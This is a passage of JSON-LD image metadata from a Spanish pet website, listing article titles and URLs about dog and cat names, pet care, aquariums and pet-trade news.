demencia","contentUrl":"/externimages-gatos2/el-vinculo-humano-animal-es-beneficioso-para-los-pacientes-con-alzheimer-y-demencia-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg","url":"/actualidad/el-vinculo-humano-animal-es-beneficioso-para-los-pacientes-con-alzheimer-y-demencia/"},{"@type":"ImageObject","name":"Nombres para Perros Raza Pomerania","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-para-perros-raza-pomerania/"},{"@type":"ImageObject","name":"La prohibición de la carpa koi está ya en vigor","contentUrl":"/externimages-gatos2/la-prohibicion-de-la-carpa-koi-esta-ya-en-vigor-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg","url":"/acuariofilia/prohibicion-carpa-koi/"},{"@type":"ImageObject","name":"Nombres Dulces para Perros Machos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-dulces-para-perros-machos-mascotas-exoticas-base.jpg","url":"/nombres-dulces-para-perros-machos/"},{"@type":"ImageObject","name":"¿Los gatos pueden comer alitas de pollo? Cosas que debes saber","contentUrl":"/extern-imagesgatopediaxyz/los-gatos-pueden-comer-alas-de-pato-son-seguros-los-huesos-de-las-alas-2.jpg","url":"/los-gatos-pueden-comer-alitas-de-pollo-cosas-que-debes-saber/"},{"@type":"ImageObject","name":"Nombres Alemanes para Perros Pastor Alemán","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-alemanes-para-perros-pastor-aleman-mascotas-exoticas-base.jpg","url":"/nombres-alemanes-para-perros-pastor-aleman/"},{"@type":"ImageObject","name":"Hierba para gatos: Las mejores hierbas que puedes cultivar para tu gato","contentUrl":"/extern-imagesgatopediaxyz/guia-para-cepillar-los-dientes-a-los-gatos-como-cepillar-los-dientes-de-tu-gato-2.jpg","url":"/hierba-para-gatos-las-mejores-hierbas-que-puedes-cultivar-para-tu-gato/"},{"@type":"ImageObject","name":"Nombres Peruanos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-peruanos-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-peruanos-para-perros/"},{"@type":"ImageObject","name":"Aceite de salmón para perros: ¿Qué es lo mejor de 2023?","contentUrl":"https://echaunapata.org/wp-content/uploads/2020/11/31NGa8b9Q0L._SL160_.jpg","url":"/aceite-de-salmon-para-perros-que-es-lo-mejor/"},{"@type":"ImageObject","name":"Cuidados de los insectos hoja","contentUrl":"/externimages-gatos2/cuidados-de-los-insectos-hoja-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg","url":"/zona-pro/fichas-descargables/cuidados-de-los-insectos-hoja/"},{"@type":"ImageObject","name":"Nombres para Perros Border Collie Hembra","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-border-collie-hembra-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-border-collie-hembra/"},{"@type":"ImageObject","name":"¿Es mala la canela para los gatos? ¡Todo lo que debes saber sobre la canela y los gatos!","contentUrl":"/extern-imagesgatopediaxyz/cuanto-tiempo-guarda-rencor-un-gato-los-gatos-guardan-rencor-3.jpg","url":"/es-mala-la-canela-para-los-gatos-todo-lo-que-debes-saber-sobre-la-canela-y-los-gatos/"},{"@type":"ImageObject","name":"Nombres para Perros Machos Schnauzer","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-machos-schnauzer-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-machos-schnauzer/"},{"@type":"ImageObject","name":"Mantenimiento de corales blandos","contentUrl":"","url":"/acuariofilia/mantenimiento-de-corales-blandos/"},{"@type":"ImageObject","name":"El coral como fuente de alimento","contentUrl":"","url":"/acuariofilia/el-coral-como-fuente-de-alimento/"},{"@type":"ImageObject","name":"Comrimack, proveedor de dropshipping","contentUrl":"","url":"/novedades/comrimack-proveedor-de-dropshipping/"},{"@type":"ImageObject","name":"Nombres para Perras Rottweiler","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perras-rottweiler-mascotas-exoticas-base.jpg","url":"/nombres-para-perras-rottweiler/"},{"@type":"ImageObject","name":"Primeros auxilios para gatos cojos (una guía completa)","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/05/tabby-white-british-shorthair-cat.jpg","url":"/primeros-auxilios-para-gatos-cojos-una-g/"},{"@type":"ImageObject","name":"Significado del Nombre Loki para Perro","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/significado-del-nombre-loki-para-perro/"},{"@type":"ImageObject","name":"Nombres para Perros Pitbull Bully","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-para-perros-pitbull-bully/"},{"@type":"ImageObject","name":"Nombres de Marcas para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-marcas-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-marcas-para-perros/"},{"@type":"ImageObject","name":"Nombres de Dioses Aztecas para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-dioses-aztecas-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-dioses-aztecas-para-perros/"},{"@type":"ImageObject","name":"Los cuidados del pelo del Pastor Catalán","contentUrl":"https://img.youtube.com/vi/8kfISNa2UY8/0.jpg","url":"/uncategorized/cuidados-pelo-pastor-catalan/"},{"@type":"ImageObject","name":"¿Los gatos Ragdoll son hipoalergénicos?","contentUrl":"/extern-imagesgatopediaxyz/los-gatos-controlan-la-cola-el-papel-de-la-cola-felina-3.jpg","url":"/los-gatos-ragdoll-son-hipoalergenicos/"},{"@type":"ImageObject","name":"Nombres para Perros Pug Originales","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-para-perros-pug-originales/"},{"@type":"ImageObject","name":"Significado del Nombre Cooper para Perro","contentUrl":"/extern-imagesmascotasexoticasinfo/significado-del-nombre-cooper-para-perro-mascotas-exoticas-base.jpg","url":"/significado-del-nombre-cooper-para-perro/"},{"@type":"ImageObject","name":"Nombres para Perros Machos Negro","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-machos-negro-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-machos-negro/"},{"@type":"ImageObject","name":"Nombres para Perros Mitología Japonesa","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-mitologia-japonesa-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-mitologia-japonesa/"},{"@type":"ImageObject","name":"Dieta saludable para reptiles en cautividad","contentUrl":"","url":"/articulos/reptiles-en-cautividad/"},{"@type":"ImageObject","name":"Nombre para Perra en Inglés","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-perra-en-ingles-mascotas-exoticas-base.jpg","url":"/nombre-para-perra-en-ingles/"},{"@type":"ImageObject","name":"¿Cuáles son las necesidades básicas del gato en el hogar?","contentUrl":"/externimages-gatos2/cuales-son-las-necesidades-basicas-del-gato-en-el-hogar.jpg","url":"/articulos/el-gato-en-el-hogar/"},{"@type":"ImageObject","name":"Nombres Alemanes para Perros Hembras","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-alemanes-para-perros-hembras-mascotas-exoticas-base.jpg","url":"/nombres-alemanes-para-perros-hembras/"},{"@type":"ImageObject","name":"Prevención como arma para luchar contra el punto blanco en los peces","contentUrl":"/externimages-gatos2/prevencion-como-arma-para-luchar-contra-el-punto-blanco-en-los-peces-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg","url":"/acuariofilia/prevencion-como-arma-para-luchar-contra-el-punto-blanco-en-los-peces/"},{"@type":"ImageObject","name":"Nombres para Perros Hembras Pastor Australiano","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-hembras-pastor-australiano-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-hembras-pastor-australiano/"},{"@type":"ImageObject","name":"Cosas que debes saber sobre el gato siamés Lilac Point","contentUrl":"/extern-imagesgatopediaxyz/cosas-que-debes-saber-sobre-el-gato-siames-lilac-point-1.jpg","url":"/cosas-que-debes-saber-sobre-el-gato-siames-lilac-point/"},{"@type":"ImageObject","name":"Nombre para Gatos Angora Machos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-gatos-angora-machos-mascotas-exoticas-base.jpg","url":"/nombre-para-gatos-angora-machos/"},{"@type":"ImageObject","name":"El parto en las gatas: Signos previos al parto en la gata y fases del parto en la gata","contentUrl":"/extern-imagesgatopediaxyz/el-gato-no-bebe-agua-cuanto-tiempo-puede-estar-un-gato-sin-beber-agua-3.jpg","url":"/el-parto-en-las-gatas-signos-previos-al-parto-en-la-gata-y-fases-del-parto-en-la-gata/"},{"@type":"ImageObject","name":"Nombres para Perras Blanca","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perras-blanca-mascotas-exoticas-base.jpg","url":"/nombres-para-perras-blanca/"},{"@type":"ImageObject","name":"Nombre para Perro Caniche Hembra","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-perro-caniche-hembra-mascotas-exoticas-base.jpg","url":"/nombre-para-perro-caniche-hembra/"},{"@type":"ImageObject","name":"Nombres para Perros Peligrosos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-peligrosos-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-peligrosos/"},{"@type":"ImageObject","name":"Nombres de Piedras Preciosas para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-piedras-preciosas-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-piedras-preciosas-para-perros/"},{"@type":"ImageObject","name":"Nombres para Perros Machos Árabes","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-machos-arabes-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-machos-arabes/"},{"@type":"ImageObject","name":"Nombres Árabes para Perras","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-arabes-para-perras-mascotas-exoticas-base.jpg","url":"/nombres-arabes-para-perras/"},{"@type":"ImageObject","name":"Nombres para Perros Pequeños Pincher","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-para-perros-pequenos-pincher/"},{"@type":"ImageObject","name":"Nombres de Flores para Gatas","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-flores-para-gatas-mascotas-exoticas-base.jpg","url":"/nombres-de-flores-para-gatas/"},{"@type":"ImageObject","name":"Nombres para Perros Lobos Husky","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-para-perros-lobos-husky/"},{"@type":"ImageObject","name":"Nombres para Perros Cocker","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-cocker-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-cocker/"},{"@type":"ImageObject","name":"Nombres Vascos para Perros Machos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-vascos-para-perros-machos-mascotas-exoticas-base.jpg","url":"/nombres-vascos-para-perros-machos/"},{"@type":"ImageObject","name":"Nombres para Perros Hembras Famosas","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-hembras-famosas-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-hembras-famosas/"},{"@type":"ImageObject","name":"Nombre para un Perro de Carreras","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-un-perro-de-carreras-mascotas-exoticas-base.jpg","url":"/nombre-para-un-perro-de-carreras/"},{"@type":"ImageObject","name":"Mi gato sigue teniendo pesadillas, ¿qué debo hacer?","contentUrl":"/extern-imagesgatopediaxyz/mi-gato-sigue-teniendo-pesadillas-que-debo-hacer-1.jpg","url":"/mi-gato-sigue-teniendo-pesadillas-que-debo-hacer/"},{"@type":"ImageObject","name":"▷ ¿Los perros pueden comer chorizo? 2023","contentUrl":"/extern-imagesperrosygatosone/los-perros-pueden-comer-chorizo-2023-1.jpg","url":"/los-perros-pueden-comer-chorizo/"},{"@type":"ImageObject","name":"¡Descubre las Razas de Gatos Territoriales! 🐾","contentUrl":"/extern-imagesrazasdelosgatosinfo/descubre-las-razas-de-gatos-territoriales-1.jpg","url":"/razas-de-gatos-territoriales/"},{"@type":"ImageObject","name":"¿Tu Gato Cierra El Ojo? 5 Posibles Causas","contentUrl":"","url":"/gato-cierra-un-ojo/"},{"@type":"ImageObject","name":"Nombres para Perros de Raza Beagle","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-de-raza-beagle-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-de-raza-beagle/"},{"@type":"ImageObject","name":"Nombres para Perros Hembras Shih Tzu","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-para-perros-hembras-shih-tzu/"},{"@type":"ImageObject","name":"Nombres para Perros Hembras Shar Pei","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-hembras-shar-pei-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-hembras-shar-pei/"},{"@type":"ImageObject","name":"Etapas del embarazo de la gata: Cronología semana a semana de una gata embarazada","contentUrl":"/extern-imagesgatopediaxyz/etapas-del-embarazo-de-la-gata-cronologia-semana-a-semana-de-una-gata-embarazada-1.jpg","url":"/etapas-del-embarazo-de-la-gata-cronologia-semana-a-semana-de-una-gata-embarazada/"},{"@type":"ImageObject","name":"¿Por qué los gatos lloran cuando se aparean?","contentUrl":"https://fromthesource.link/wp-content/uploads/2022/09/cat-mating-compressed.jpg","url":"/por-que-los-gatos-lloran-cuando-se-apare/"},{"@type":"ImageObject","name":"Nombres Graciosos para Perra Hembra","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-graciosos-para-perra-hembra-mascotas-exoticas-base.jpg","url":"/nombres-graciosos-para-perra-hembra/"},{"@type":"ImageObject","name":"Nombres para Gatos Bicolor","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-bicolor-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-bicolor/"},{"@type":"ImageObject","name":"Ciclo estral de la gata: ¿Cuánto dura el celo de una gata?","contentUrl":"/extern-imagesgatopediaxyz/son-peligrosos-los-gatos-monteses-para-los-humanos-y-los-animales-de-compania-3.jpg","url":"/ciclo-estral-de-la-gata-cuanto-dura-el-celo-de-una-gata/"},{"@type":"ImageObject","name":"Nombres de Vinos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-vinos-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-vinos-para-perros/"},{"@type":"ImageObject","name":"Nombres para Perro Mini Toy","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perro-mini-toy-mascotas-exoticas-base.jpg","url":"/nombres-para-perro-mini-toy/"},{"@type":"ImageObject","name":"Nombres para Perros Machos con Manchas Negras","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-machos-con-manchas-negras-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-machos-con-manchas-negras/"},{"@type":"ImageObject","name":"Actualización de las Guías Nutricionales 2024","contentUrl":"/externimages-gatos2/actualizacion-de-las-guias-nutricionales-2024-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg","url":"/actualidad/actualizacion-de-las-guias-nutricionales-2024/"},{"@type":"ImageObject","name":"Nombre Bonito para Perro Hembra","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-bonito-para-perro-hembra-mascotas-exoticas-base.jpg","url":"/nombre-bonito-para-perro-hembra/"},{"@type":"ImageObject","name":"100 Nombres para Perros Machos","contentUrl":"/extern-imagesmascotasexoticasinfo/100-nombres-para-perros-machos-mascotas-exoticas-base.jpg","url":"/100-nombres-para-perros-machos/"},{"@type":"ImageObject","name":"Las Mejores Razas de Gatos con Cola Esponjosa 🐱","contentUrl":"/extern-imagesrazasdelosgatosinfo/las-mejores-razas-de-gatos-con-cola-esponjosa-1.jpg","url":"/razas-de-gatos-con-cola-esponjosa/"},{"@type":"ImageObject","name":"Nombres para Perros Husky Malamute","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-husky-malamute-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-husky-malamute/"},{"@type":"ImageObject","name":"Nombres para Perros Dogos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-dogos-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-dogos/"},{"@type":"ImageObject","name":"El Crestado Chino en la peluquería","contentUrl":"","url":"/articulos/crestado-chino-peluqueria/"},{"@type":"ImageObject","name":"La toxicidad del café para perros y gatos","contentUrl":"/externimages-gatos2/la-toxicidad-del-cafe-para-perros-y-gatos-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg","url":"/articulos/la-toxicidad-del-cafe-para-perros-y-gatos/"},{"@type":"ImageObject","name":"Nombres de Personajes para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-personajes-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-personajes-para-perros/"},{"@type":"ImageObject","name":"Nombres para Gatos de Tres Letras","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-de-tres-letras-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-de-tres-letras/"},{"@type":"ImageObject","name":"Nombre para Gatos con Heterocromía","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-gatos-con-heterocromia-mascotas-exoticas-base.jpg","url":"/nombre-para-gatos-con-heterocromia/"},{"@type":"ImageObject","name":"Borrador del Proyecto de RD para la ordenación de núcleos zoológicos","contentUrl":"/externimages-gatos2/borrador-del-proyecto-de-rd-para-la-ordenacion-de-nucleos-zoologicos-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg","url":"/actualidad/borrador-del-proyecto-de-rd-para-la-ordenacion-de-nucleos-zoologicos/"},{"@type":"ImageObject","name":"Las novedades MyFamily para las tiendas de mascotas del mundo","contentUrl":"","url":"/articulos/comercio/las-novedades-myfamily-para-las-tiendas-de-mascotas-del-mundo/"},{"@type":"ImageObject","name":"Medidas preventivas para las plantas de acuario","contentUrl":"","url":"/acuariofilia/medidas-preventivas-para-las-plantas-de-acuario/"},{"@type":"ImageObject","name":"Nombres para Perros Blancos con Manchas Negras","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-blancos-con-manchas-negras-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-blancos-con-manchas-negras/"},{"@type":"ImageObject","name":"Nombres Argentinos para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-argentinos-para-gatos-mascotas-exoticas-base.jpg","url":"/nombres-argentinos-para-gatos/"},{"@type":"ImageObject","name":"Nombres para Perros Marrones Hembra","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-marrones-hembra-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-marrones-hembra/"},{"@type":"ImageObject","name":"Nombres Rockeros para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-rockeros-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-rockeros-para-perros/"},{"@type":"ImageObject","name":"Nombres de Personas para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-personas-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-personas-para-perros/"},{"@type":"ImageObject","name":"Nombres Militares para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-militares-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-militares-para-perros/"},{"@type":"ImageObject","name":"Nombres para Perros Otakus","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-otakus-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-otakus/"},{"@type":"ImageObject","name":"Nombres Chinos para Perros Pug","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-chinos-para-perros-pug-mascotas-exoticas-base.jpg","url":"/nombres-chinos-para-perros-pug/"},{"@type":"ImageObject","name":"Nombres Originales para Criaderos de Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-originales-para-criaderos-de-perros/"},{"@type":"ImageObject","name":"Nombres de la Mitología Griega para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-la-mitologia-griega-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-la-mitologia-griega-para-perros/"},{"@type":"ImageObject","name":"Nombres para Perros Pastores Alemanes Machos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-pastores-alemanes-machos-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-pastores-alemanes-machos/"},{"@type":"ImageObject","name":"Mejores Nombres para Gatos Machos","contentUrl":"/extern-imagesmascotasexoticasinfo/mejores-nombres-para-gatos-machos-mascotas-exoticas-base.jpg","url":"/mejores-nombres-para-gatos-machos/"},{"@type":"ImageObject","name":"Nombres Hindúes para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-hindues-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-hindues-para-perros/"},{"@type":"ImageObject","name":"Nombres para Perros Hiperactivos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-para-perros-hiperactivos/"},{"@type":"ImageObject","name":"Portugal, un mercado en crecimiento","contentUrl":"/externimages-gatos2/portugal-un-mercado-en-crecimiento-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg","url":"/articulos/comercio/portugal-un-mercado-en-crecimiento/"},{"@type":"ImageObject","name":"¿Cuánto cuesta una limpieza dental para gatos?","contentUrl":"/extern-imagesgatopediaxyz/cuanto-cuesta-una-limpieza-dental-para-gatos-1.jpg","url":"/cuanto-cuesta-una-limpieza-dental-para-gatos/"},{"@type":"ImageObject","name":"Nombres para Perros Yorsay","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-yorsay-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-yorsay/"},{"@type":"ImageObject","name":"Nombres Chinos para Perros Shih Tzu","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-chinos-para-perros-shih-tzu-mascotas-exoticas-base.jpg","url":"/nombres-chinos-para-perros-shih-tzu/"},{"@type":"ImageObject","name":"Nombres para Empresas de Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-empresas-de-perros-mascotas-exoticas-base.jpg","url":"/nombres-para-empresas-de-perros/"},{"@type":"ImageObject","name":"Filtros biológicos: las estrellas de la filtración en el acuario","contentUrl":"/externimages-gatos2/filtros-biologicos-las-estrellas-de-la-filtracion-en-el-acuario.jpg","url":"/acuariofilia/articulos-acuariofilia/filtros-biologicos-para-acuarios/"},{"@type":"ImageObject","name":"Nombres Camperos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-camperos-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-camperos-para-perros/"},{"@type":"ImageObject","name":"Nombres para Perros Pequeños Chihuahua","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-pequenos-chihuahua-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-pequenos-chihuahua/"},{"@type":"ImageObject","name":"Nombres para Perros Callejeros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-para-perros-callejeros/"},{"@type":"ImageObject","name":"Ideas de Nombres para Gatas","contentUrl":"/extern-imagesmascotasexoticasinfo/ideas-de-nombres-para-gatas-mascotas-exoticas-base.jpg","url":"/ideas-de-nombres-para-gatas/"},{"@type":"ImageObject","name":"Nombres de Dioses Griegos y Romanos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-dioses-griegos-y-romanos-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-dioses-griegos-y-romanos-para-perros/"},{"@type":"ImageObject","name":"Nombres para Gatos con Ojos Verdes","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-con-ojos-verdes-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-con-ojos-verdes/"},{"@type":"ImageObject","name":"Nombres para Perros Machos Raza Rottweiler","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-para-perros-machos-raza-rottweiler/"},{"@type":"ImageObject","name":"Razas de gatos sin cola","contentUrl":"/extern-imagesgatopediaxyz/razas-de-gatos-longevos-razas-de-gatos-que-viven-mas-3.jpg","url":"/razas-de-gatos-sin-cola/"},{"@type":"ImageObject","name":"Nombres para Perros Schnauzer","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-schnauzer-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-schnauzer/"},{"@type":"ImageObject","name":"Nombres Originales para Gatas Siamesas","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-originales-para-gatas-siamesas-mascotas-exoticas-base.jpg","url":"/nombres-originales-para-gatas-siamesas/"},{"@type":"ImageObject","name":"Nombres para Gatos Machos Originales Amarillos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-machos-originales-amarillos-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-machos-originales-amarillos/"},{"@type":"ImageObject","name":"Nombre para Gatos Gordos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-gatos-gordos-mascotas-exoticas-base.jpg","url":"/nombre-para-gatos-gordos/"},{"@type":"ImageObject","name":"Nombres para Perros Pequeños Chistosos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-pequenos-chistosos-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-pequenos-chistosos/"},{"@type":"ImageObject","name":"Nombre para Perro Galgo Macho","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-perro-galgo-macho-mascotas-exoticas-base.jpg","url":"/nombre-para-perro-galgo-macho/"},{"@type":"ImageObject","name":"Nombre para Perro Raza Shih Tzu Macho","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-perro-raza-shih-tzu-macho-mascotas-exoticas-base.jpg","url":"/nombre-para-perro-raza-shih-tzu-macho/"},{"@type":"ImageObject","name":"Nombres de Diosas para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-diosas-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-diosas-para-perros/"},{"@type":"ImageObject","name":"Nombres para Perros Tranquilos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-tranquilos-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-tranquilos/"},{"@type":"ImageObject","name":"Nombres para Perros Protectores","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-protectores-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-protectores/"},{"@type":"ImageObject","name":"Nombres para Perros Arrugados","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-para-perros-arrugados/"},{"@type":"ImageObject","name":"Nombres de Piedras Preciosas para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-piedras-preciosas-para-gatos-mascotas-exoticas-base.jpg","url":"/nombres-de-piedras-preciosas-para-gatos/"},{"@type":"ImageObject","name":"Adopción De Gatos Zaragoza","contentUrl":"","url":"/adopcion-de-gatos-zaragoza/"},{"@type":"ImageObject","name":"Nombres para Perros Schnauzer Negro Macho","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-schnauzer-negro-macho-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-schnauzer-negro-macho/"},{"@type":"ImageObject","name":"Nombre para Perro Labrador Retriever","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-perro-labrador-retriever-mascotas-exoticas-base.jpg","url":"/nombre-para-perro-labrador-retriever/"},{"@type":"ImageObject","name":"Nombres para Perros Rottweiler Bravos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-rottweiler-bravos-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-rottweiler-bravos/"},{"@type":"ImageObject","name":"Nombres para Perros Terranova","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-para-perros-terranova/"},{"@type":"ImageObject","name":"Nombres Vikingos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-vikingos-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-vikingos-para-perros/"},{"@type":"ImageObject","name":"Nombres de Dioses Egipcios para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-dioses-egipcios-para-gatos-mascotas-exoticas-base.jpg","url":"/nombres-de-dioses-egipcios-para-gatos/"},{"@type":"ImageObject","name":"¿Debo alojar a mi gato o dejarlo en casa?  Ventajas y desventajas","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/05/aeroplane.jpg","url":"/debo-alojar-a-mi-gato-o-dejarlo-en-casaj/"},{"@type":"ImageObject","name":"50 Nombres para Perros Chiquitos","contentUrl":"/extern-imagesmascotasexoticasinfo/50-nombres-para-perros-chiquitos-mascotas-exoticas-base.jpg","url":"/50-nombres-para-perros-chiquitos/"},{"@type":"ImageObject","name":"Nombre para Perros de Caricaturas","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-perros-de-caricaturas-mascotas-exoticas-base.jpg","url":"/nombre-para-perros-de-caricaturas/"},{"@type":"ImageObject","name":"Claves para invertir en petcare","contentUrl":"","url":"/articulos/claves-para-invertir-en-petcare/"},{"@type":"ImageObject","name":"La conciencia y educación social son claves para promover el bienestar 